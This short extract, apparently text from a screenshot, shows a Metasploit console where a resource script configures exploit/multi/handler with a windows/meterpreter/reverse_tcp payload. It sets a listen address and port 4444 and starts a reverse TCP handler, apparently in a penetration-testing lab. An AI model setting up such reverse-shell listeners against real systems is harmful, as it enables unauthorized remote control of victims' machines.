 Meterpreter
File Actions Edit View Help
HTTP Server Meterpreter SMB Server
resource (meterpreter.rc)> show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
resource (meterpreter.rc)> run
[*] Started reverse TCP handler on 10.10.14.12:4444
8:33 pm
11/11/2020